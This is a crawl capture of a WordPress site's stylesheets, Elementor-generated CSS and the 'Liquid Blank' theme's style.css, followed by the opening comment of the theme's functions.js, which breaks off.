.elementor-1259 .elementor-element.elementor-element-5e6f50d{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--background-transition:0.3s;--margin-top:20px;--margin-bottom:20px;--margin-left:0px;--margin-right:0px;}.elementor-1259 .elementor-element.elementor-element-5e6f50d:not(.elementor-motion-effects-element-type-background), .elementor-1259 .elementor-element.elementor-element-5e6f50d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ECE4E4;}.elementor-1259 .elementor-element.elementor-element-5e6f50d, .elementor-1259 .elementor-element.elementor-element-5e6f50d::before{--border-transition:0.3s;}.elementor-1259 .elementor-element.elementor-element-4f6b997{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--background-transition:0.3s;}.elementor-1259 .elementor-element.elementor-element-2e64bbc{text-align:center;}.elementor-1259 .elementor-element.elementor-element-2e64bbc .elementor-heading-title{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-1259 .elementor-element.elementor-element-5cd03e4{--grid-template-columns:repeat(0, auto);--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-1259 .elementor-element.elementor-element-5cd03e4 .elementor-widget-container{text-align:center;}.elementor-1259 .elementor-element.elementor-element-0c481c3{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--background-transition:0.3s;}.elementor-1259 .elementor-element.elementor-element-ab14d4b .elementor-heading-title{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-1259 .elementor-element.elementor-element-53af2a1 .elementor-heading-title{color:#000000;font-family:"Roboto", Sans-serif;font-size:14px;font-weight:600;}.elementor-1259 .elementor-element.elementor-element-8f75b80 .elementor-heading-title{color:#000000;font-family:"Roboto", Sans-serif;font-size:14px;font-weight:600;}@media(max-width:767px){.elementor-1259 .elementor-element.elementor-element-2e64bbc .elementor-heading-title{font-size:17px;}.elementor-1259 .elementor-element.elementor-element-5cd03e4{--icon-size:15px;}.elementor-1259 .elementor-element.elementor-element-ab14d4b{text-align:center;}.elementor-1259 .elementor-element.elementor-element-ab14d4b .elementor-heading-title{font-size:17px;}.elementor-1259 .elementor-element.elementor-element-53af2a1{text-align:center;}.elementor-1259 .elementor-element.elementor-element-8f75b80{text-align:center;}}@media(min-width:768px){.elementor-1259 .elementor-element.elementor-element-4f6b997{--width:50%;}.elementor-1259 .elementor-element.elementor-element-0c481c3{--width:50%;}}

--- FILE ---
content_type: text/css
request_url: https://www.gitedemarievigne.fr/wp-content/themes/liquid-blank/style.css?ver=6.9
body_size: 5611
content:
/*
Theme Name: Liquid Blank
Author: Ransome Madziyauswa
Author URI: http://www.rennie.kozmikinc.com
Description: Very Simple Theme For blogs, ecommerce shops. Quick and easy to set up and use.
Version: 1.8
License: GNU General Public License v2 or later
License URI: http://www.rennie.kozmikinc.com
Tags: light,dark,one-column, left-sidebar, right-sidebar,fixed-layout,responsive-layout,custom-background,custom-colors,custom-menu,custom-header,featured-image-header,featured-images,full-width-template,post-formats,sticky-post,theme-options,threaded-comments
Text Domain: liquidblank


This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

 Liquidblank is based on Underscores http://underscores.me/ , (C) 2012-2014 Automattic, Inc.
 Liquidblank also borrows a lot of functionality from The Twenty Fourteen Theme (c) http://wordpress.org/themes/twentyfourteen


*/

*
{
	margin:0px;
	padding: 0px;

}

html,body
{
	font-family: sans-serif;
}


body .container-fluid{

	padding: 0px;
}

/*--------------------------------------------------------------
Elements
--------------------------------------------------------------*/
hr {
	background-color: #ccc;
	border: 0;
	height: 1px;
	margin-bottom: 1.5em;
}
ul, ol {
	margin: 0 0 1.5em 3em;
}
ul {
	list-style: disc;
}
ol {
	list-style: decimal;
}
li > ul,
li > ol {
	margin-bottom: 0;
	margin-left: 1.5em;
}
dt {
	font-weight: bold;
}
dd {
	margin: 0 1.5em 1.5em;
}
img {
	height: auto; /* Make sure images are scaled correctly. */
	max-width: 100%; /* Adhere to container width. */
}
figure {
	margin: 0;
}
table {
	margin: 0 0 1.5em;
	width: 100%;
}
th {
	font-weight: bold;
}

/*--------------------------------------------------------------
Forms
--------------------------------------------------------------*/
button,
input,
select,
textarea {
	font-size: 100%; /* Corrects font size not being inherited in all browsers */
	margin: 0; /* Addresses margins set differently in IE6/7, F3/4, S5, Chrome */
	vertical-align: baseline; /* Improves appearance and consistency in all browsers */
}
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
	border: 1px solid;
	border-color: #ccc #ccc #bbb; 
	border-radius: 3px;
	background: #e6e6e6;
	box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.5), inset 0 15px 17px rgba(255, 255, 255, 0.5), inset 0 -5px 12px rgba(0, 0, 0, 0.05);
	color: rgba(0, 0, 0, .8);
	cursor: pointer; /* Improves usability and consistency of cursor style between image-type 'input' and others */
	-webkit-appearance: button; /* Corrects inability to style clickable 'input' types in iOS */
	font-size: 12px;
	font-size: 1.2rem;
	line-height: 1;
	padding: .6em 1em .4em;
	text-shadow: 0 1px 0 rgba(255, 255, 255, 0.8);
}
button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
	border-color: #ccc #bbb #aaa;
	box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.8), inset 0 15px 17px rgba(255, 255, 255, 0.8), inset 0 -5px 12px rgba(0, 0, 0, 0.02);
}
button:focus,
input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus,
button:active,
input[type="button"]:active,
input[type="reset"]:active,
input[type="submit"]:active {
	border-color: #aaa #bbb #bbb;
	box-shadow: inset 0 -1px 0 rgba(255, 255, 255, 0.5), inset 0 2px 5px rgba(0, 0, 0, 0.15);
}
input[type="checkbox"],
input[type="radio"] {
	padding: 0; /* Addresses excess padding in IE8/9 */
}
input[type="search"] {
	-webkit-appearance: textfield; /* Addresses appearance set to searchfield in S5, Chrome */
	-webkit-box-sizing: content-box; /* Addresses box sizing set to border-box in S5, Chrome (include -moz to future-proof) */
	-moz-box-sizing:    content-box;
	box-sizing:         content-box;
}
input[type="search"]::-webkit-search-decoration { /* Corrects inner padding displayed oddly in S5, Chrome on OSX */
	-webkit-appearance: none;
}
button::-moz-focus-inner,
input::-moz-focus-inner { /* Corrects inner padding and border displayed oddly in FF3/4 www.sitepen.com/blog/2008/05/14/the-devils-in-the-details-fixing-dojos-toolbar-buttons/ */
	border: 0;
	padding: 0;
}
input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
textarea {
	color: #666;
	border: 1px solid #ccc;
	border-radius: 3px;
}
input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
textarea:focus {
	color: #111;
}
input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"] {
	padding: 3px;
}
textarea {
	overflow: auto; /* Removes default vertical scrollbar in IE6/7/8/9 */
	padding-left: 3px;
	vertical-align: top; /* Improves readability and alignment in all browsers */
	width: 100%;
}


aside ul
{
	list-style-type: none;
}


/* WordPress Core
-------------------------------------------------------------- */
.alignnone {
    margin: 5px 20px 20px 0;
}

.aligncenter,
div.aligncenter {
    display: block;
    margin: 5px auto 5px auto;
}

.alignright {
    float:right;
    margin: 5px 0 20px 20px;
}

.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}

.aligncenter {
    display: block;
    margin: 5px auto 5px auto;
}

a img.alignright {
    float: right;
    margin: 5px 0 20px 20px;
}

a img.alignnone {
    margin: 5px 20px 20px 0;
}

a img.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}

a img.aligncenter {
    display: block;
    margin-left: auto;
    margin-right: auto
}

.wp-caption {
    background: #fff;
    border: 1px solid #f0f0f0;
    max-width: 96%; /* Image does not overflow the content area */
    padding: 5px 3px 10px;
    text-align: center;
}

.wp-caption.alignnone {
    margin: 5px 20px 20px 0;
}

.wp-caption.alignleft {
    margin: 5px 20px 20px 0;
}

.wp-caption.alignright {
    margin: 5px 0 20px 20px;
}

.wp-caption img {
    border: 0 none;
    height: auto;
    margin: 0;
    max-width: 98.5%;
    padding: 0;
    width: auto;
}

.wp-caption p.wp-caption-text {
    font-size: 11px;
    line-height: 17px;
    margin: 0;
    padding: 0 4px 5px;
}

.sticky , .gallery-caption , .bypostauthor
{
	 max-width: 98.5%;
}

.size-auto, 
.size-full,
.size-large,
.size-medium,
.size-thumbnail {
	max-width: 100%;
	height: auto;
}


/*--------------------------------------------------------------
Galleries
--------------------------------------------------------------*/
.gallery {
	margin-bottom: 1.5em;
}
.gallery-item {
	display: inline-block;
	text-align: center;
	vertical-align: top;
	width: 100%;
}
.gallery-columns-2 .gallery-item {
	max-width: 50%;
}
.gallery-columns-3 .gallery-item {
	max-width: 33.33%;
}
.gallery-columns-4 .gallery-item {
	max-width: 25%;
}
.gallery-columns-5 .gallery-item {
	max-width: 20%;
}
.gallery-columns-6 .gallery-item {
	max-width: 16.66%;
}
.gallery-columns-7 .gallery-item {
	max-width: 14.28%;
}
.gallery-columns-8 .gallery-item {
	max-width: 12.5%;
}
.gallery-columns-9 .gallery-item {
	max-width: 11.11%;
}
.gallery-caption {}



	/*****************************Site Header*******************************************/
#topmost-nav-container
{
	overflow: auto;
	width: 960px;
	margin: 0 auto;
}

#topmost-nav-container .col-md-4
{
	text-align: right;
}

#topmost-nav-container .col-md-8
{
	padding-left: 0px;
	padding-right: 0px;
}

ul.menu{
	margin: 0;
}

.boxed-width
{
	width:960px;
	margin: 0 auto;
}

#searchbutton
{

	margin-right: 3px;
	margin-top: 5px;
	margin-bottom: 5px;
}

#topmost-nav a, #topmost-nav a:visited
{
	
	text-decoration: none;

}


.site-title a, .site-title a:visited ,.site-title a:hover , div#social-connect a, div#social-connect a:visited, div#social-connect a:hover
{		
	text-decoration: none;
}

div#main{
	clear:both;
	overflow:hidden;
	position: relative;
	margin: 0px;
}

/*****************page items ******************************/


.fullwidth
{
	width: 100%;
}


div#content h1
{
	font-size: 30px;
}


div#content article
{
	margin-bottom: 20px;	
	border-bottom: 1px solid #eaeaea;
	padding-bottom: 20px;
}

	div#footer a,div#footer a:visited
{
	text-decoration: none;
}


.attachment-post-thumbnail
{
	width: auto;
	height: auto;
}

div.entry-meta , div.social-sharing
{
	margin-bottom: 10px;
}

div.social-sharing a
{
	margin: 5px;
}

.logout-div
{
	font-size: 20px;
	margin: 15px auto;
	width: 450px;
	margin-bottom: 40px;
	border: 1px solid #eaeaea;
}

.logout-link
{
	margin: 20px auto;

	width: 250px;
}

.logout-div form
{
	width: auto;
	text-align: center;
}

.logout-div label
{
	width: 100px;
}

.logout-div input[type="text"], .logout-div input[type="password"]
{
	width: 200px;
}

.login-remember label
{
	width: 300px;
}


.login-header
{
	margin-bottom: 15px;
}

.contact-page{
	background-color: #F7F7F7;
}


.div-contact-form
{
	display: block;
	padding-bottom: 20px;
	margin-bottom: 20px;
	border-bottom: 1px solid #eaeaea;
}


.div-contact-form div
{
	display: block;

	margin-top: 20px;
}

.div-contact-form label
{
	width: 200px;
	margin-right: 20px;
}

.div-contact-form input[type="text"]
{
	width: 250px;
}

.div-contact-form input[type="submit"]
{
	position: relative;
	left: 220px;
	background-color: #BA2E1F;
	color: #fff;
	text-align: center;
	padding: 10px;
}


.div-contact-form textarea
{
	width: 350px;
}



.div-contact-connect
{
	position: relative;		
	margin: 10px auto;
	font-size: 40px;
}


.div-contact-connect ul li
{
	display: inline;
	margin-right: 40px;
}

.div-contact-connect .menu
{
	padding: 10px;
}

#divNotFound
{
	margin-bottom: 40px;
}


/***************************sidebar styles ***********************************************/

#secondary aside ul, #secondary-left aside ul
{
	padding: 5px;
}

#secondary h1 , #secondary-left h1 
{
	
	font-size: 24px; 
	padding: 10px;
}

#secondary ul, #secondary-left ul 
{
	list-style-type: none;
}



/***********************************Comments Section ***********************/
#comments {
background-color: #F6F3F3;
padding: 10px;
color: #8E949B;
}


#comments ol{
	
	list-style-type: none;
}

#comments ol.children{
	
	margin-left: 30px;
}

#comments code{
	
	white-space: inherit;
}

article.comment-body footer>div
{
	float: left;
}

article.comment-body 
{
	margin-bottom: 10px;
	padding-bottom: 15px;
}


div.comment-metadata {
position: relative;
top: 5px;
padding-left: 20px;
}


div.comment-metadata:before {
content: '(';
}

div.comment-metadata:after {
content: ')';
}
.comment-content
{
	clear: both;
}



@media (min-width: 960px)
{

.menu-topmostnav ul li a:after
{
	content: "  |";
}


.menu-topmostnav
 {
	margin-top: 5px;
	margin-bottom: 5px;
	float: left; 
}


.menu-topmostnav ul li, #primary-navigation ul.menu>li,#social-connect>ul>li
{
	display: inline;
	margin-right: 10px;
	list-style-type: none;
}


/*****************************Primary Navigation ************************************/

#primarymenu-locator
{
	height: 50px;
}


.main-navigation a
{
 	transition: all 0.2s;
 	-webkit-transition: all 0.2s;
 	-moz-transition: all 0.2s;
 	-ms-transition: all 0.2s;
}


.main-navigation 
{
	margin-top: 10px;
}


.main-navigation>div
{
	margin-top: 10px;
}


.main-navigation ul 
{
	list-style: none;
	margin: 0;
	padding-left: 0;
}

.main-navigation li {
	float: left;
	position: relative;
	margin-right: 10px;
}
.main-navigation a,.main-navigation a:visited 
{
	display: block;
	padding-left: 5px;
}


.main-navigation ul ul {
	box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2);
	float: left;
	position: absolute;
	top: 1.4em;
	left: -999em;
	z-index: 99999;
	background-color: #333333;
}
.main-navigation ul ul ul {
	left: -999em;
	top: 0;
}
.main-navigation ul ul a {
	width: 200px;
}
.main-navigation ul ul li {
}
.main-navigation li:hover > a {
}
.main-navigation ul ul :hover > a {
}
.main-navigation ul ul a:hover {
}
.main-navigation ul li:hover > ul {
	left: auto;
}
.main-navigation ul ul li:hover > ul {
	left: 100%;
}
.main-navigation .current_page_item a,
.main-navigation .current-menu-item a {
}
.menu-toggle , #small-menu {
	display: none;
}

	#search-container 
{	
	 display: none;
}
	

/********************************************* Search Box Top **************************/

input.search-field {
width: 140px;
border: 1px solid #ccc;
height: 28px;
margin-top: 5px;
}

input.search-submit 
{
	padding: 3px;
	border-radius: 5px;
}


#boxed-page
{
	width: 960px;
	margin: 0 auto;
	border: 1px solid #ccc;
	padding: 3px;
	box-shadow: 5px 10px 5px #eee;	
}



#fullwidth-page
{
	width: 100%;

}

.menu
{
	list-style-type: none;
}

#site-title 
{
	color: #000;
}


#site-title a,#site-title a:hover
{
	color: #000;
	text-decoration: none;
}


#site-title h1
{
	font-size: 44px;
}

.site-title
{
	
	position: relative;
	width: 70%;
	float: left;
}

div#social-connect 
{
	float: right;	
	position: relative;
	width: 30%;
	overflow: hidden;
	height: 50px;
	top: 25px;
}

div#social-connect i
{
	float: right;
	width: 45px;	
	font-size: 35px;
}


#site-title-row
{
	overflow: hidden;	
	position: relative;
}	

#site-header 
{
	position: relative;
	width: auto;
	height: auto;
}


#site-header img
{
	width: auto;
	height: auto;
}

/************************************ Footer Styles ***************************************************/
div#footer
{
	position: relative;
}



#site-info
{
	margin-top: 10px;
	margin-right: 10px;

	text-align: center;
}


	#secondary
{
	background-color: #F7F7F7;
	padding-left: 1px;
	padding-RIGHT: 1px;
}

	#secondary-left
{
	float: left;
	margin-top: 15px;
	border: 1px solid #ccc;
	top: 0px;
	bottom: 0px;
	width: 25%;
}


/*********************page items*********************/

div#content 
{
}

div#content-left 
{

	padding-top: 15px;
	padding-left: 40px;
	width: 73%;
	margin-left: 27%;
}

div#content-right 
{

	padding-top: 15px;
	padding-left: 5px;
	float: left;
	position: relative;
}

div#container
{
}


div#container>div#content 
{
	padding:0px;
}


.no-sidebar-width
{
	width: 100%;
}

.with-sidebar-width
{
	width: 73%;
}


#main-content 
{
}


.entry-meta span
{
	padding-right: 10px;
}


.prev-link
{
	float: left;
}

.next-link
{
	float: right;
}

.PreviousNext, .tags-span , .pagination
{
	margin-bottom: 20px;
	overflow: hidden;
}

}


@media screen and (max-width: 750px)
 {

/****************topmost nav ***************************/

	.menu-topmostnav ul li, #primary-navigation ul.menu>li,#social-connect>ul>li
{
	display: block;
	list-style-type: none;
}

#topmost-nav-container
{
	width: 100%;
}


#topmost-nav-container .col-md-4
{
	text-align: left;
	padding-right: 1px;
	padding-left: 1px;
}

div.site-main
{
	overflow: hidden;
	position: relative;

}

	div.site-main, div#site-title-row,div#primarymenu-locator
{
	position: relative;

}

.main-navigation div:not(#small-menu)
{
	display: none;
}


.main-navigation>div.menu
{
	display: none;
}

	div#container 
{
	padding-left: 20px;
	position: relative;
}


.menu-topmostnav
{

}

.menu-toggle,
.main-navigation.toggled .nav-menu ,#small-menu{
	display: block;
}

div.menu-mainmenu-container {
display: none;
z-index: 10;
}


button.menu-toggle img 
{
	width: 25px;
	height: 30px;
}

#small-menu
{
margin: 0;
padding: 0;
}


/************************************primary nav menu ************************/

.main-navigation 
{
clear: both;
display: block;
font-size: 20px;
}

#menu-mainmenu,#topmost-nav-container,#secondary h1, #secondary-left h1,#footer-sidebar h1
{
	font-size: 20px;
}


.main-navigation ul.menu
{

}


.main-navigation ul 
{
	list-style: none;
	margin: 0px;
	padding-left: 5px;
}

.main-navigation li {
	position: relative;
	margin-right: 10px;
	margin-bottom: 10px;
}
.main-navigation a,.main-navigation a:visited 
{
	display: block;
	text-decoration: none;
	color: #e9e8e3;
}


.main-navigation ul ul {
	margin-top: 10px;
	margin-left: 15px;
}

.main-navigation ul ul ul {
	margin-top: 10px;
}
.main-navigation ul ul a {
}
.main-navigation ul ul li {
}
.main-navigation li:hover > a {
}


/********************************************* Search Box Top **************************/


input.search-field {
color: #ba2e1f;
width: 180px;
}

input.search-submit 
{
	background-color: #ba2e1f;
	color: #fff;
}


#search-container {

margin-bottom: 10px;
}

#searchbutton
{
	display: none;
}


/*********************social connect ********************************/

div#social-connect {
margin: 10px 0px;
padding: 5px;
}

div#social-connect img
{
	width: 50px;
	height: 45px;
}

div#social-connect i
 {
	width: 50px;
	font-size: 35px;	
	margin-right: 20px;

}

#social-connect>ul>li
{
	display: inline;
	list-style-type: none;
}



.boxed-width
{
	width: auto;
}

/************************************ Footer Styles ***************************************************/
div#footer
{
	clear: both;
	margin-top: 10px;
	margin-bottom: 10px;
	padding: 10px;
	position: relative;
	display: block;

}

div#footer-container
{
}

#site-info
{
	width: 100%;
	position: relative;
	display: block;
}

div#content
{
	width: auto !important;
	padding: 20px;
}

div#secondary,div#secondary-left
{
	margin: 0px !important;
	width: auto !important;
}



}



@media screen and (min-width: 751px) and (max-width: 960px)
 {

body {
}

.menu-topmostnav ul li a:after
{
	content: "  |";
}


.boxed-width
 {
	width: 100%;
}

#topmost-nav-container
{
	width: 100%;
}

.menu-topmostnav
 {
	margin-top: 5px;
	margin-bottom: 5px;
	 float: left; 
}


.menu-topmostnav ul li, #primary-navigation ul.menu>li,#social-connect>ul>li
{
	display: inline;
	margin-right: 10px;
	list-style-type: none;
}


div#container 
{
	padding-left: 20px;
	position: relative;
}


/*****************************Primary Navigation ************************************/

#primarymenu-locator
{
	height: 50px;
}


.main-navigation a
{
 	transition: all 0.2s;
 	-webkit-transition: all 0.2s;
 	-moz-transition: all 0.2s;
 	-ms-transition: all 0.2s;
}


.main-navigation 
{
	margin-top: 10px;
}


.main-navigation>div
{
	margin-top: 10px;
}


.main-navigation ul 
{
	list-style: none;
	margin: 0;
	padding-left: 0;
}

.main-navigation li {
	float: left;
	position: relative;
	margin-right: 10px;
}
.main-navigation a,.main-navigation a:visited 
{
	display: block;
	padding-left: 5px;
}


.main-navigation ul ul {
	box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2);
	float: left;
	position: absolute;
	top: 1.4em;
	left: -999em;
	z-index: 99999;
	background-color: #333333;
}
.main-navigation ul ul ul {
	left: -999em;
	top: 0;
}
.main-navigation ul ul a {
	width: 200px;
}
.main-navigation ul ul li {
}
.main-navigation li:hover > a {
}
.main-navigation ul ul :hover > a {
}
.main-navigation ul ul a:hover {
}
.main-navigation ul li:hover > ul {
	left: auto;
}
.main-navigation ul ul li:hover > ul {
	left: 100%;
}
.main-navigation .current_page_item a,
.main-navigation .current-menu-item a {
}


.menu-toggle , #small-menu {
	display: none;
}


	#search-container 
{	
	 display: none;
}
	



/********************************************* Search Box Top **************************/


input.search-field {
width: 140px;
border: 1px solid #ccc;
height: 28px;
margin-top: 5px;
}

input.search-submit 
{
	padding: 3px;
	border-radius: 5px;
}


#fullwidth-page
{
	width: 100%;	

	overflow: auto;
}

.menu
{
	list-style-type: none;
}

#site-title 
{
	color: #000;
}


#site-title a,#site-title a:hover
{
	color: #000;
	text-decoration: none;
}


#site-title h1
{
	font-size: 44px;
}

.site-title
{
	
	position: relative;
	float: left;	
	margin-bottom: 10px;
}

div#social-connect 
{
	position: relative;
	overflow: hidden;
	height: 50px;
	top: 25px;
}

div#social-connect i
{
	float: right;
	width: 50px;	
	font-size: 35px;
}


#site-title-row
{
	overflow: hidden;	
	position: relative;
}	

#site-header 
{
	position: relative;
	width: auto;
	height: auto;
}


#site-header img
{
	width: auto;
	height: auto;
}

/************************************ Footer Styles ***************************************************/
div#footer
{
	position: relative;
}



#site-info
{
	margin-top: 10px;
	margin-right: 10px;	
	text-align: center;
}


div#secondary, div#secondary-left 
{
	margin: 0px !important;
	width: auto !important;
}

	#secondary-left
{
	float: left;
	margin-top: 15px;
	border: 1px solid #ccc;
	top: 0px;
	bottom: 0px;
	position: absolute;
	width: 25%;
}


/*********************page items*********************/
	
div#main{
	clear:both;
	overflow: hidden;

	position: relative;
}

div#content 
{
	padding-top: 15px;
	padding-left: 20px;
	position: relative;
}

div#content-left 
{

	padding-top: 15px;
	padding-left: 5px;
	float: left;
	position: relative;
	margin-left: 25%;
}

div#content-right 
{

	padding-top: 15px;
	padding-left: 5px;
	float: left;
	position: relative;
	margin-right: 25%;
}

div#container>div#content 
{
	padding:0px;
}


.no-sidebar-width
{
	width: 100%;
}

.with-sidebar-width
{
}


#main-content 
{
}


.entry-meta span
{
	padding-right: 10px;
}


.prev-link
{
	float: left;
}

.next-link
{
	float: right;
}

.PreviousNext, .tags-span , .pagination
{
	margin-bottom: 20px;
	overflow: hidden;
}


}




          @media (min-width: 500px)
{
	  #post-14 header h1
	{
	display:none;
	}    

	#div-slider-container {
	width: 100%;
	text-align: center;
	background-color: #F1F1F1;
	padding-top: 3px;
	padding-bottom: 3px;
	}


	div.flexslider
	{
		max-width: 960px;
		margin: 0 auto;

	}

	.flexslider .slides li img
	{
	height: 450px;
	} 

	#div-after-slides, #div-manyFaces {
	margin: 0 auto;
	margin-top: 50px;
	max-width: 960px;
	overflow: auto;
	}


	.div-briefs i
	{
	margin-right: 5px;
	} 


	.div-briefs span
	 {
	font-size: 18px;
	color: #ba2e1f;
	display: block;
	margin-top: 20px;
	margin-bottom: 10px;
	}

	.div-briefs 
	{
	max-width: 33.333%;
	float:left;
	text-align:center;
	}    

	.div-portfolio
	 {
	width: 32%;
	float: left;
	margin-top: 20px;
	padding: 5px;
	padding-bottom: 10px;
	border: 1px solid #A0A0A0;
	text-align:center;
	}

	.div-portfolio h5
	{
	font-weight:bold;
	}

	.div-portfolio img
	{
	width:295px;
	height:221px;
	}


	#div-manyFaces
	{
	clear:both;
	padding-top: 30px;
	text-align: center;
	}    


	#div-why-us
	{
	clear: both;
	background:  #F5E6E4 url(http://localhost:85/lqblankdemo/wp-content/uploads/2014/09/yellow-dot.jpg) no-repeat;
	background-size:cover;
	position: relative;
	top: 20px;
	text-align:center;
	color:white;
	overflow:auto;
	}  

	#div-why-us-inner {
	margin: 0 auto;
	overflow: auto;
	text-align: center;
	padding: 0 5%;
	}

	#div-manyFaces h3
	{
	margin:0 auto;
	}      

	.div-readiness
	{
	float:left;
	width:23%;
	}         



	.div-readiness img
	{
	width:150px;
	} 


	.div-readiness h2
	{
	font-size: 24px;
	}     

	.div-readiness p
	{
		padding-left: 10px;
		padding-right: 10px;

	}

	#div-why-us-real {
	clear: both;
	margin: 0 auto;
	margin-top: 50px;
	max-width: 960px;
	overflow: auto;
	}      


	.div-why-real 
	{
	float:left;
	width:32%;
	}   

	.div-why-real ul , #ul-tech-icons, .div-about-inner ul , #div-about-team ul
	{
	list-style-type:none;
	}  

	.div-tech-icons {
	clear: both;
	margin: 0 auto;
	margin-top: 30px;
	padding-bottom: 15px;
	width: 75%;
	position: relative;
	color: #ba2e1f;
	}  

	#ul-tech-icons li {
	color: #ba2e1f;
	display: inline-block;
	width: 20%;
	} 

	#footer-sidebar aside:not(#text-2){
		float:left;
		width:33.33%;
		text-align: left;
	}                    


	#footer-sidebar h1
	{
		font-size: 24px;
	}                    



	aside#text-2
	{
		clear: both;
		width: 100%;
		border-top: 1px solid #333;
		margin-top: 20px;

	} 


	#div-about-us
	{
		overflow: auto;

	}

	.div-about-inner
	{
		width: 50%;
		float: left;
		padding: 2%;

	}

	.div-about-inner ul li {
	clear: both;
	text-align: left;
	overflow: auto;
	margin-top: 15px;
	}

	.div-about-inner ul li i
	{
	font-size: 52px;


	}

	.div-about-inner ul li span
	{
	 margin-left: 5px; 
	font-size: 26px;
	text-align: right;
	color: #ba2e1f;

	}

	.p-about
	{
		text-align: left;

	}

	#div-about-team
	{
		text-align: center;
		margin-top: 30px;
	}

	#div-about-team i
	{
	font-size: 62px;
	color: #ba2e1f;
	}

	#div-about-team p
	{
	width: 80%;
	margin: 0 auto;
	}

	#div-about-team ul {
	margin-top: 30px;
	}

	#div-about-team li {

	display: inline-block;
	width: 33%;
	} 

	#div-about-team li img {
	width: 250px;
	height: 250px;
	border-radius: 50%;
	}   

	.div-for-txt , .div-for-i
	{

		float: left;
		font-size: 26px;
		color: #ba2e1f;
	}

	.div-for-i
	{
		text-align: center;
			width: 20%;
	}

	.div-for-txt
	{
		text-align: left;
			width: 80%;
	}

	#post-72 header h1
	{
		margin-left: 2%;
	}

}


@media (max-width: 500px)
{
	  #post-14 header h1
	{
	display:none;
	}    

	#div-slider-container {
	width: 100%;
	text-align: center;
	background-color: #F1F1F1;
	padding-top: 3px;
	padding-bottom: 3px;
	}


	div.flexslider
	{
		max-width: 960px;
		margin: 0 auto;

	}

	.flexslider .slides li img
	{
	height: 450px;
	} 

	#div-after-slides, #div-manyFaces {
	margin: 0 auto;
	margin-top: 50px;
	max-width: 960px;
	overflow: auto;
	}


	.div-briefs i
	{
	margin-right: 5px;
	} 


	.div-briefs span
	 {
	font-size: 18px;
	color: #ba2e1f;
	display: block;
	margin-top: 20px;
	margin-bottom: 10px;
	}

	.div-briefs 
	{

	float:left;
	text-align:center;
	}    

	.div-portfolio
	 {

	float: left;
	margin-top: 20px;
	padding: 5px;
	padding-bottom: 10px;
	border: 1px solid #A0A0A0;
	text-align:center;
	}

	.div-portfolio h5
	{
	font-weight:bold;
	}

	.div-portfolio img
	{

	}


	#div-manyFaces
	{
	clear:both;
	padding-top: 30px;
	text-align: center;
	}    


	#div-why-us
	{
	clear: both;
	background:  #F5E6E4 url(http://localhost:85/lqblankdemo/wp-content/uploads/2014/09/yellow-dot.jpg) no-repeat;
	background-size:cover;
	position: relative;
	top: 20px;
	text-align:center;
	color:white;
	overflow:auto;
	}  

	#div-why-us-inner {
	margin: 0 auto;
	overflow: auto;
	text-align: center;
	padding: 0 5%;
	}

	#div-manyFaces h3
	{
	margin:0 auto;
	}      

	.div-readiness
	{
	float:left;

	}         



	.div-readiness img
	{
	width:150px;
	} 


	.div-readiness h2
	{
	font-size: 24px;
	}     

	.div-readiness p
	{
		padding-left: 10px;
		padding-right: 10px;

	}

	#div-why-us-real {
	clear: both;
	margin: 0 auto;
	margin-top: 50px;
	max-width: 960px;
	overflow: auto;
	}      


	.div-why-real 
	{

	}   

	.div-why-real ul , #ul-tech-icons, .div-about-inner ul , #div-about-team ul
	{
	list-style-type:none;
	}  

	.div-tech-icons {
	clear: both;
	margin-top: 30px;
	padding-bottom: 15px;
	width: 75%;
	position: relative;
	color: #ba2e1f;
	}  

	#ul-tech-icons li {
	color: #ba2e1f;
	display: inline-block;
	width: 20%;
	} 

	#footer-sidebar aside:not(#text-2){

		text-align: left;
	}                    


	#footer-sidebar h1
	{
		font-size: 24px;
	}                    



	aside#text-2
	{
		clear: both;
		width: 100%;
		border-top: 1px solid #333;
		margin-top: 20px;

	} 


	#div-about-us
	{
		overflow: auto;

	}

	.div-about-inner
	{

		padding: 2%;

	}

	.div-about-inner ul li {
	clear: both;
	text-align: left;
	overflow: auto;
	margin-top: 15px;
	}

	.div-about-inner ul li i
	{
	font-size: 52px;


	}

	.div-about-inner ul li span
	{
	 margin-left: 5px; 
	font-size: 26px;
	text-align: right;
	color: #ba2e1f;

	}

	.p-about
	{
		text-align: left;

	}

	#div-about-team
	{
		text-align: center;
		margin-top: 30px;
	}

	#div-about-team i
	{
	font-size: 62px;
	color: #ba2e1f;
	}

	#div-about-team p
	{
	width: 80%;
	margin: 0 auto;
	}

	#div-about-team ul {
	margin-top: 30px;
	}

	#div-about-team li {

	display: inline-block;

	} 

	#div-about-team li img {
	width: 250px;
	height: 250px;
	border-radius: 50%;
	}   

	.div-for-txt , .div-for-i
	{

		float: left;
		font-size: 26px;
		color: #ba2e1f;
	}

	.div-for-i
	{
		text-align: center;
			width: 20%;
	}

	.div-for-txt
	{
		text-align: left;
			width: 80%;
	}

	#post-72 header h1
	{
		margin-left: 2%;
	}

}        

--- FILE ---
content_type: application/javascript
request_url: https://www.gitedemarievigne.fr/wp-content/themes/liquid-blank/js/functions.js?ver=6.9
body_size: 497
content:
/**
 * Theme functions file
 *
